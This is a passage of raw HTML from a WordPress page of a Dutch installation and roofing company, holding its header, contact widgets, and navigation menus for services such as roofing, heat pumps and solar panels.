<body class="wp-singular portfolio-item-template-default single single-portfolio-item postid-2332 wp-theme-wilmer wilmer-core-2.2.2 wilmer-ver-2.7 mkdf-grid-1300 mkdf-empty-google-api mkdf-wide-dropdown-menu-content-in-grid mkdf-logo-image-source mkdf-follow-portfolio-info mkdf-sticky-header-on-scroll-down-up mkdf-dropdown-animate-height mkdf-header-tabbed mkdf-menu-area-shadow-disable mkdf-menu-area-in-grid-shadow-disable mkdf-menu-area-border-disable mkdf-menu-area-in-grid-border-disable mkdf-logo-area-border-disable mkdf-logo-area-in-grid-border-disable mkdf-header-vertical-shadow-disable mkdf-header-vertical-border-disable mkdf-side-area-uncovered-from-content mkdf-disable-ss-on-mobile mkdf-default-mobile-header mkdf-sticky-up-mobile-header mkdf-header-top-enabled mkdf-search-covers-header elementor-default elementor-kit-7 elementor-page elementor-page-2332" itemscope itemtype="http://schema.org/WebPage">
	<section class="mkdf-side-menu">
	<a class="mkdf-close-side-menu mkdf-close-side-menu-predefined" href="#">
		<svg class="mkdf-close-icon-svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 18 14" style="enable-background:new 0 0 18 14;" xml:space="preserve">
					   <style type="text/css">
						   .st0{fill:#FFFFFF;}
					   </style>
					   <path class="st0" d="M15.5,2c0.4-0.4,0.4-1.1,0-1.5c-0.2-0.2-0.5-0.3-0.8-0.3c0,0,0,0,0,0c-0.3,0-0.6,0.1-0.8,0.3L2.5,12
						   c-0.2,0.2-0.3,0.5-0.3,0.8c0,0.3,0.1,0.6,0.3,0.8C2.9,14,3.6,14,4,13.5L15.5,2z"/>
					   <path class="st0" d="M15.5,2c0.4-0.4,0.4-1.1,0-1.5c-0.2-0.2-0.5-0.3-0.8-0.3c0,0,0,0,0,0c-0.3,0-0.6,0.1-0.8,0.3L2.5,12
						   c-0.2,0.2-0.3,0.5-0.3,0.8c0,0.3,0.1,0.6,0.3,0.8C2.9,14,3.6,14,4,13.5L15.5,2z"/>
					   <path class="st0" d="M2.5,2C2,1.6,2,0.9,2.5,0.5c0.2-0.2,0.5-0.3,0.8-0.3c0,0,0,0,0,0c0.3,0,0.6,0.1,0.8,0.3L15.5,12
						   c0.2,0.2,0.3,0.5,0.3,0.8c0,0.3-0.1,0.6-0.3,0.8c-0.4,0.4-1.1,0.4-1.5,0L2.5,2z"/>
					   <path class="st0" d="M2.5,2C2,1.6,2,0.9,2.5,0.5c0.2-0.2,0.5-0.3,0.8-0.3c0,0,0,0,0,0c0.3,0,0.6,0.1,0.8,0.3L15.5,12
						   c0.2,0.2,0.3,0.5,0.3,0.8c0,0.3-0.1,0.6-0.3,0.8c-0.4,0.4-1.1,0.4-1.5,0L2.5,2z"/>
					   </svg>	</a>
	<div id="text-13" class="widget mkdf-sidearea widget_text"><div class="mkdf-widget-title-holder"><h4 class="mkdf-widget-title">Storing melden</h4></div>			<div class="textwidget"><p>Heeft u een storing en direct hulp nodig? Onze servicemedewerkers staan 24/7 voor u klaar!</p>
</div>
		</div>			
			<a class="mkdf-icon-widget-holder mkdf-icon-has-hover" data-hover-color="#ff5e14"					href="tel:0511521525"
					target="_self" style="margin: 0 0 0 0;color: #9ca5af">
				<span class="mkdf-icon-element mkdf-custom-image"><img src="https://www.kobusbv.com/wp-content/uploads/2018/12/footer-icon-img-03.png" alt="icon_widget_image" /></span>				<span class="mkdf-icon-text ">0511 52 15 25</span>			</a>
						
			<a class="mkdf-icon-widget-holder mkdf-icon-has-hover" data-hover-color="#ff5e14"					href="mailto:info@kobusbv.com"
					target="_self" style="margin: 0 0 0 0;color: #9ca5af">
				<span class="mkdf-icon-element mkdf-custom-image"><img src="https://www.kobusbv.com/wp-content/uploads/2018/12/footer-icon-img-02.png" alt="icon_widget_image" /></span>				<span class="mkdf-icon-text ">info@kobusbv.com</span>			</a>
			</section>
    <div class="mkdf-wrapper">
        <div class="mkdf-wrapper-inner">
            	
	
    
	<div class="mkdf-top-bar mkdf-top-bar-dark-skin">
				
						
			<div class="mkdf-vertical-align-containers">
				<div class="mkdf-position-left"><!--
				 --><div class="mkdf-position-left-inner">
                            <div id="custom_html-2" class="widget_text widget widget_custom_html mkdf-top-bar-widget"><div class="textwidget custom-html-widget"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="16" height="16" style="enable-background:new 0 0 16 16;" xml:space="preserve">

<path class="st0" d="M12.5,6.9c-0.3,0-0.6-0.2-0.6-0.5c-0.2-1.2-1.1-2-2.3-2.3C9.3,4,9.1,3.7,9.1,3.3C9.2,3,9.5,2.8,9.9,2.8
	C10.7,3,11.4,3.4,12,4c0.6,0.6,1,1.3,1.1,2.1c0.1,0.4-0.2,0.7-0.5,0.8C12.6,6.9,12.6,6.9,12.5,6.9z"/>
<path class="st0" d="M15.4,6.9c-0.3,0-0.6-0.2-0.6-0.6c-0.3-2.7-2.4-4.7-5-5c-0.4,0-0.6-0.4-0.6-0.7C9.2,0.2,9.5,0,9.8,0
	c1.6,0.2,3,0.9,4.2,2c1.1,1.1,1.8,2.6,2,4.2C16,6.5,15.8,6.8,15.4,6.9C15.4,6.9,15.4,6.9,15.4,6.9z"/>
<path class="st0" d="M13.2,16c-0.1,0-0.1,0-0.2,0c0,0,0,0,0,0c-2.3-0.2-4.5-1-6.4-2.3c-1.8-1.1-3.3-2.6-4.4-4.4C1,7.4,0.2,5.2,0,2.9
	c0,0,0,0,0,0c-0.1-1.1,0.7-2.1,1.9-2.2c0.1,0,0.1,0,0.2,0h2.1c1,0,1.9,0.7,2.1,1.8c0,0,0,0,0,0c0.1,0.6,0.2,1.2,0.5,1.8
	C7,5.1,6.8,5.9,6.2,6.5c0,0,0,0,0,0L5.7,7c0.8,1.3,2,2.5,3.3,3.3l0.5-0.5c0,0,0,0,0,0c0.6-0.6,1.4-0.7,2.2-0.5
	c0.6,0.2,1.2,0.4,1.8,0.5c0,0,0,0,0,0c1,0.1,1.8,1,1.8,2.1v2.1C15.3,15.1,14.4,16,13.2,16C13.2,16,13.2,16,13.2,16z M13.2,14.7
	C13.2,14.7,13.2,14.7,13.2,14.7c0.5,0,0.8-0.3,0.8-0.8v-2.1c0,0,0,0,0,0c0-0.4-0.3-0.7-0.7-0.8c-0.7-0.1-1.4-0.3-2.1-0.5
	c-0.3-0.1-0.6,0-0.8,0.2l-0.9,0.9c-0.2,0.2-0.5,0.2-0.8,0.1c-1.9-1.1-3.4-2.6-4.5-4.5C4.1,7,4.2,6.7,4.4,6.5l0.9-0.9
	C5.5,5.3,5.6,5,5.5,4.8C5.2,4.1,5,3.4,4.9,2.6C4.9,2.3,4.6,2,4.2,2c0,0,0,0,0,0H2.1C2,2,2,2,2,2C1.6,2,1.3,2.4,1.3,2.8
	c0.2,2.1,0.9,4.1,2.1,5.8c0,0,0,0,0,0c1,1.6,2.4,3,4,4c0,0,0,0,0,0C9.1,13.8,11.1,14.5,13.2,14.7z"/>
</svg>
<a href="tel:0511 52 15 25" style="margin-left:4px;margin-right:10px;">0511 52 15 25</a>
<svg version="1.1"  xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"  width="16" height="16"
 style="margin-left: 15px" xml:space="preserve">
<path class="st0" d="M13.7,2.3C12.1,0.8,10.1,0,8,0c0,0,0,0,0,0C5.9,0,3.9,0.8,2.3,2.3C0.8,3.9,0,5.9,0,8c0,2.1,0.8,4.1,2.3,5.7
	C3.9,15.2,5.9,16,8,16c0,0,0,0,0,0c1.7,0,3.5-0.6,4.9-1.6c0.3-0.2,0.3-0.6,0.1-0.9c-0.2-0.3-0.6-0.3-0.9-0.1
	c-1.2,0.9-2.6,1.4-4.1,1.4h0c-1.8,0-3.5-0.7-4.7-2c-1.3-1.3-2-3-2-4.7c0-3.7,3-6.7,6.7-6.7h0c3.7,0,6.7,3,6.7,6.7v0.7
	c0,0.9-0.7,1.6-1.6,1.6c-0.9,0-1.6-0.7-1.6-1.6V8l0,0c0-2-1.6-3.6-3.6-3.6C6,4.4,4.4,6,4.4,8S6,11.6,8,11.6c1.1,0,2.1-0.5,2.8-1.3
	c0.5,0.8,1.4,1.3,2.4,1.3c1.6,0,2.9-1.3,2.9-2.9V8C16,5.9,15.2,3.9,13.7,2.3z M8,10.3c-1.3,0-2.3-1-2.3-2.3s1-2.3,2.3-2.3
	c1.3,0,2.3,1,2.3,2.3S9.3,10.3,8,10.3z"/>
</svg>
<a href="mailto:info@kobusbv.com" style="margin-left:6px;margin-right:25px;">info@kobusbv.com</a>
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="16" height="16" xml:space="preserve">
<style type="text/css">
	.st0{fill:#12192D;}
</style>
<g>
	<path class="st0" d="M15.4,4.9c-0.8-2-2.3-3.4-4.3-4.3c-2-0.9-4.3-0.9-6.3,0c-2,0.9-3.4,2.3-4.3,4.3C0.2,5.8,0,6.9,0,8
		c0,1.1,0.2,2.2,0.6,3.1c0.9,2,2.3,3.4,4.3,4.3c1,0.4,2,0.6,3.1,0.6c1.1,0,2.1-0.2,3.1-0.6c2-0.8,3.4-2.3,4.3-4.3
		c0.4-1,0.6-2.1,0.6-3.1C16,6.9,15.8,5.9,15.4,4.9z M14.7,8c0,1.2-0.3,2.3-0.9,3.4c-0.6,1-1.4,1.8-2.5,2.4c-1,0.6-2.2,0.9-3.4,0.9
		c-0.9,0-1.8-0.2-2.6-0.5c-0.8-0.4-1.6-0.8-2.1-1.4c-0.6-0.6-1.1-1.3-1.4-2.1C1.5,9.8,1.3,8.9,1.3,8c0-1.2,0.3-2.3,0.9-3.4
		c0.6-1,1.4-1.8,2.4-2.4c1-0.6,2.1-0.9,3.4-0.9s2.3,0.3,3.4,0.9c1,0.6,1.9,1.4,2.5,2.4C14.4,5.7,14.7,6.8,14.7,8z"/>
	<path class="st0" d="M8.7,7.8V3.5c0-0.4-0.3-0.7-0.7-0.7c-0.4,0-0.7,0.3-0.7,0.7V8l0,0.1c0,0.2,0,0.4,0.2,0.5l2.6,2.6
		c0.1,0.1,0.3,0.2,0.5,0.2c0.2,0,0.3-0.1,0.5-0.2c0.3-0.3,0.3-0.7,0-0.9L8.7,7.8z"/>
</g>
</svg>
<a href="https://www.kobusbv.com/contact/" style="margin-left: 6px;margin-right:0;">Ma - Vr  08:00 - 17:00</a>


</div></div>					</div>
				</div>
				<div class="mkdf-position-right"><!--
				 --><div class="mkdf-position-right-inner">
                        					</div>
				</div>
			</div>
				
				
			</div>
	
	
<header class="mkdf-page-header">
		
			
	<div class="mkdf-menu-area">
				
        <div class="mkdf-vertical-align-containers">
            <div class="mkdf-position-left"><!--
             --><div class="mkdf-position-left-inner">
                    
	
	<div class="mkdf-logo-wrapper">
		<a itemprop="url" href="https://www.kobusbv.com/" style="height: 20px;">
			<img itemprop="image" class="mkdf-normal-logo" src="https://www.kobusbv.com/wp-content/uploads/2022/02/logo-kobus-1.png" width="294" height="40"  alt="logo"/>
			<img itemprop="image" class="mkdf-dark-logo" src="https://www.kobusbv.com/wp-content/uploads/2022/02/logo-kobus-1.png" width="294" height="40"  alt="dark logo"/>			<img loading="lazy" itemprop="image" class="mkdf-light-logo" src="https://www.kobusbv.com/wp-content/uploads/2022/02/logo-kobus-1.png" width="294" height="40"  alt="light logo"/>		</a>
	</div>

                </div>
            </div>
            <div class="mkdf-position-center"><!--
             --><div class="mkdf-position-center-inner">
                    	
	<nav class="mkdf-main-menu mkdf-drop-down mkdf-default-nav">
		<ul id="menu-main-menu-navigation" class="clearfix"><li id="nav-menu-item-9329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://www.kobusbv.com/over-ons/" class=""><span class="item_outer"><span class="item_text">Over ons</span><i class="mkdf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-9331" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.kobusbv.com/mvo/" class=""><span class="item_outer"><span class="item_text">Maatschappelijk verantwoord ondernemen</span></span></a></li>
	<li id="nav-menu-item-10330" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.kobusbv.com/certificaten/" class=""><span class="item_outer"><span class="item_text">Certificaten</span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-9332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://www.kobusbv.com/installatie/" class=""><span class="item_outer"><span class="item_text">Totaal installateur</span><i class="mkdf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-9702" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.kobusbv.com/beveiliging/" class=""><span class="item_outer"><span class="item_text">Beveiliging</span></span></a></li>
	<li id="nav-menu-item-9701" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.kobusbv.com/elektrotechniek/" class=""><span class="item_outer"><span class="item_text">Elektrotechniek</span></span></a></li>
	<li id="nav-menu-item-9700" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.kobusbv.com/klimaatbeheersing/" class=""><span class="item_outer"><span class="item_text">Klimaatbeheer</span></span></a></li>
	<li id="nav-menu-item-9699" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.kobusbv.com/verwarming/" class=""><span class="item_outer"><span class="item_text">Verwarming</span></span></a></li>
	<li id="nav-menu-item-9698" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.kobusbv.com/water/" class=""><span class="item_outer"><span class="item_text">Water</span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-9330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://www.kobusbv.com/dakbedekking/" class=""><span class="item_outer"><span class="item_text">Dakbedekking</span><i class="mkdf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-9761" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.kobusbv.com/bitumineuze-dakbedekking/" class=""><span class="item_outer"><span class="item_text">Bitumineus</span></span></a></li>
	<li id="nav-menu-item-9760" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.kobusbv.com/kunststof-dakbedekking/" class=""><span class="item_outer"><span class="item_text">Kunststof</span></span></a></li>
	<li id="nav-menu-item-9759" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.kobusbv.com/sedum-dakbedekking/" class=""><span class="item_outer"><span class="item_text">Sedum</span></span></a></li>
	<li id="nav-menu-item-9758" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.kobusbv.com/zink-en-koper/" class=""><span class="item_outer"><span class="item_text">Zink- en koperwerk</span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-9490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://www.kobusbv.com/duurzaam/" class=""><span class="item_outer"><span class="item_text">Duurzaam</span><i class="mkdf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-9841" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.kobusbv.com/aardgasvrij/" class=""><span class="item_outer"><span class="item_text">Aardgasvrij</span></span></a></li>
	<li id="nav-menu-item-9839" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.kobusbv.com/laadpalen/" class=""><span class="item_outer"><span class="item_text">Laadpalen</span></span></a></li>
	<li id="nav-menu-item-9838" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.kobusbv.com/warmtepompen/" class=""><span class="item_outer"><span class="item_text">Warmtepompen</span></span></a></li>
	<li id="nav-menu-item-9840" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.kobusbv.com/zonnepanelen/" class=""><span class="item_outer"><span class="item_text">Zonnepanelen</span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-10452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><span class="item_outer"><span class="item_text">Vacatures</span><i class="mkdf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-10433" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.kobusbv.com/vacature-calculator/" class=""><span class="item_outer"><span class="item_text">Vacature calculator</span></span></a></li>
	<li id="nav-menu-item-10453" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.kobusbv.com/vacature-servicemonteur/" class=""><span class="item_outer"><span class="item_text">Vacature dakdekker</span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-9327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://www.kobusbv.com/contact/" class=""><span class="item_outer"><span class="item_text">Contact</span><i class="mkdf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-10019" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.kobusbv.com/storing/" class=""><span class="item_outer"><span class="item_text">Storing</span></span></a></li>
	<li id="nav-menu-item-10300" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.kobusbv.com/offerte-aanvragen/" class=""><span class="item_outer"><span class="item_text">Offerte aanvragen</span></span></a></li>
</ul></div></div>
</li>
</ul>	</nav>

                </div>
            </div>
            <div class="mkdf-position-right"><!--
             --><div class="mkdf-position-right-inner">
								
			<a class="mkdf-side-menu-button-opener mkdf-icon-has-hover mkdf-side-menu-button-opener-predefined"  href="javascript:void(0)" >
								<span class="mkdf-side-menu-icon">
				<span class="mkdf-hm-lines"><span class="mkdf-hm-line mkdf-line-1"></span><span class="mkdf-hm-line mkdf-line-2"></span><span class="mkdf-hm-line mkdf-line-3"></span></span>            </span>
			</a>
		                </div>
            </div>
        </div>
	</div>
		
		
	
<div class="mkdf-sticky-header">
        <div class="mkdf-sticky-holder mkdf-menu-right">
                    <div class="mkdf-vertical-align-containers">
                <div class="mkdf-position-left"><!--
                 --><div class="mkdf-position-left-inner">
                        
	
	<div class="mkdf-logo-wrapper">
		<a itemprop="url" href="https://www.kobusbv.com/" style="height: 20px;">
			<img itemprop="image" class="mkdf-normal-logo" src="https://www.kobusbv.com/wp-content/uploads/2022/02/logo-kobus-1.png" width="294" height="40"  alt="logo"/>
			<img itemprop="image" class="mkdf-dark-logo" src="https://www.kobusbv.com/wp-content/uploads/2022/02/logo-kobus-1.png" width="294" height="40"  alt="dark logo"/>			<img loading="lazy" itemprop="image" class="mkdf-light-logo" src="https://www.kobusbv.com/wp-content/uploads/2022/02/logo-kobus-1.png" width="294" height="40"  alt="light logo"/>		</a>
	</div>

                                            </div>
                </div>
                                <div class="mkdf-position-right"><!--
                 --><div class="mkdf-position-right-inner">
                                                    
<nav class="mkdf-main-menu mkdf-drop-down mkdf-sticky-nav">
    <ul id="menu-main-menu-navigation-1" class="clearfix"><li id="sticky-nav-menu-item-9329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://www.kobusbv.com/over-ons/" class=""><span class="item_outer"><span class="item_text">Over ons</span><span class="plus"></span><i class="mkdf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="sticky-nav-menu-item-9331" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.kobusbv.com/mvo/" class=""><span class="item_outer"><span class="item_text">Maatschappelijk verantwoord ondernemen</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-10330" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.kobusbv.com/certificaten/" class=""><span class="item_outer"><span class="item_text">Certificaten</span><span class="plus"></span></span></a></li>
</ul></div></div>
</li>
<li id="sticky-nav-menu-item-9332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://www.kobusbv.com/installatie/" class=""><span class="item_outer"><span class="item_text">Totaal installateur</span><span class="plus"></span><i class="mkdf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="sticky-nav-menu-item-9702" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.kobusbv.com/beveiliging/" class=""><span class="item_outer"><span class="item_text">Beveiliging</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-9701" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.kobusbv.com/elektrotechniek/" class=""><span class="item_outer"><span class="item_text">Elektrotechniek</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-9700" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.kobusbv.com/klimaatbeheersing/" class=""><span class="item_outer"><span class="item_text">Klimaatbeheer</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-9699" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.kobusbv.com/verwarming/" class=""><span class="item_outer"><span class="item_text">Verwarming</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-9698" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.kobusbv.com/water/" class=""><span class="item_outer"><span class="item_text">Water</span><span class="plus"></span></span></a></li>
</ul></div></div>
</li>
<li id="sticky-nav-menu-item-9330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://www.kobusbv.com/dakbedekking/" class=""><span class="item_outer"><span class="item_text">Dakbedekking</span><span class="plus"></span><i class="mkdf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="sticky-nav-menu-item-9761" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.kobusbv.com/bitumineuze-dakbedekking/" class=""><span class="item_outer"><span class="item_text">Bitumineus</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-9760" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.kobusbv.com/kunststof-dakbedekking/" class=""><span class="item_outer"><span class="item_text">Kunststof</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-9759" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.kobusbv.com/sedum-dakbedekking/" class=""><span class="item_outer"><span class="item_text">Sedum</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-9758" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.kobusbv.com/zink-en-koper/" class=""><span class="item_outer"><span class="item_text">Zink- en koperwerk</span><span class="plus"></span></span></a></li>
</ul></div></div>
</li>
<li id="sticky-nav-menu-item-9490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://www.kobusbv.com/duurzaam/" class=""><span class="item_outer"><span class="item_text">Duurzaam</span><span class="plus"></span><i class="mkdf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="sticky-nav-menu-item-9841" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.kobusbv.com/aardgasvrij/" class=""><span class="item_outer"><span class="item_text">Aardgasvrij</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-9839" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.kobusbv.com/laadpalen/" class=""><span class="item_outer"><span class="item_text">Laadpalen</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-9838" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.kobusbv.com/warmtepompen/" class=""><span class="item_outer"><span class="item_text">Warmtepompen</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-9840" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.kobusbv.com/zonnepanelen/" class=""><span class="item_outer"><span class="item_text">Zonnepanelen</span><span class="plus"></span></span></a></li>
</ul></div></div>
</li>
<li id="sticky-nav-menu-item-10452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><span class="item_outer"><span class="item_text">Vacatures</span><span class="plus"></span><i class="mkdf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="sticky-nav-menu-item-10433" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.kobusbv.com/vacature-calculator/" class=""><span class="item_outer"><span class="item_text">Vacature calculator</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-10453" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.kobusbv.com/vacature-servicemonteur/" class=""><span class="item_outer"><span class="item_text">Vacature dakdekker</span><span class="plus"></span></span></a></li>
</ul></div></div>
</li>
<li id="sticky-nav-menu-item-9327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://www.kobusbv.com/contact/" class=""><span class="item_outer"><span class="item_text">Contact</span><span class="plus"></span><i class="mkdf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="sticky-nav-menu-item-10019" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.kobusbv.com/storing/" class=""><span class="item_outer"><span class="item_text">Storing</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-10300" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.kobusbv.com/offerte-aanvragen/" class=""><span class="item_outer"><span class="item_text">Offerte aanvragen</span><span class="plus"></span></span></a></li>
</ul></div></div>
</li>
</ul></nav>

                                                			
			<a  style="margin: 0 0px 0 -1px;" class="mkdf-search-opener mkdf-icon-has-hover mkdf-search-opener-svg-path"					href="javascript:void(0)">
            <span class="mkdf-search-opener-wrapper">
	            <svg height="18px" width="18px" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 18 18" style="enable-background:new 0 0 18 18;" xml:space="preserve">
<path d="M17.9,16.7l-4.2-4.2c1.1-1.4,1.7-3,1.7-4.8c0-2-0.8-4-2.2-5.4c-1.4-1.4-3.4-2.2-5.4-2.2s-4,0.8-5.4,2.2
	S0.1,5.7,0.1,7.7s0.8,4,2.2,5.4c1.4,1.4,3.4,2.2,5.4,2.2c1.8,0,3.4-0.6,4.8-1.7l4.2,4.2c0.2,0.2,0.4,0.2,0.6,0.2
	c0.2,0,0.4-0.1,0.6-0.2c0.2-0.2,0.2-0.4,0.2-0.6C18.1,17.1,18,16.9,17.9,16.7z M13.7,7.7c0,1.6-0.6,3.1-1.8,4.2l0,0
	c-1.1,1.1-2.6,1.7-4.2,1.7c-3.3,0-6-2.7-6-6c0-3.3,2.7-6,6-6C11,1.7,13.7,4.4,13.7,7.7z"/>
</svg>	                        </span>
			</a>
					
			<a class="mkdf-side-menu-button-opener mkdf-icon-has-hover mkdf-side-menu-button-opener-predefined"  href="javascript:void(0)" >
								<span class="mkdf-side-menu-icon">
				<span class="mkdf-hm-lines"><span class="mkdf-hm-line mkdf-line-1"></span><span class="mkdf-hm-line mkdf-line-2"></span><span class="mkdf-hm-line mkdf-line-3"></span></span>            </span>
			</a>
		                    </div>
                </div>
            </div>
                </div>
	</div>

	
	<form action="https://www.kobusbv.com/" class="mkdf-search-cover" method="get">
				<div class="mkdf-form-holder-outer">
				<div class="mkdf-form-holder">
					<div class="mkdf-form-holder-inner">
						<input type="text" placeholder="Type your search" name="s" class="mkdf_search_field" autocomplete="off" required />
					</div>
				</div>
			</div>
	</form></header>



<header class="mkdf-mobile-header">
		
	<div class="mkdf-mobile-header-inner">
		<div class="mkdf-mobile-header-holder">
            <div class="mkdf-vertical-align-containers">
                <div class="mkdf-vertical-align-containers">
                    <div class="mkdf-position-left"><!--
                     --><div class="mkdf-position-left-inner">
                            
<div class="mkdf-mobile-logo-wrapper">
	<a itemprop="url" href="https://www.kobusbv.com/" style="height: 20px">
		<img loading="lazy" itemprop="image" src="https://www.kobusbv.com/wp-content/uploads/2022/02/logo-kobus-1.png" width="294" height="40"  alt="Mobile Logo"/>
	</a>
</div>

                        </div>
                    </div>
                    <div class="mkdf-position-right"><!--
                     --><div class="mkdf-position-right-inner">
                                                                                        <div class="mkdf-mobile-menu-opener mkdf-mobile-menu-opener-predefined">
                                    <a href="javascript:void(0)">
                                                                                <span class="mkdf-mobile-menu-icon">
                                            <span class="mkdf-hm-lines"><span class="mkdf-hm-line mkdf-line-1"></span><span class="mkdf-hm-line mkdf-line-2"></span><span class="mkdf-hm-line mkdf-line-3"></span></span>                                        </span>
                                    </a>
                                </div>
                                                    </div>
                    </div>
                </div>
			</div>
		</div>
		
	<nav class="mkdf-mobile-nav" role="navigation" aria-label="Mobile Menu">
		<div class="mkdf-grid">
			<ul id="menu-main-menu-navigation-2" class=""><li id="mobile-menu-item-9329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://www.kobusbv.com/over-ons/" class=""><span>Over ons</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow icon_plus"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-9331" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.kobusbv.com/mvo/" class=""><span>Maatschappelijk verantwoord ondernemen</span></a></li>
	<li id="mobile-menu-item-10330" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.kobusbv.com/certificaten/" class=""><span>Certificaten</span></a></li>
</ul>
</li>
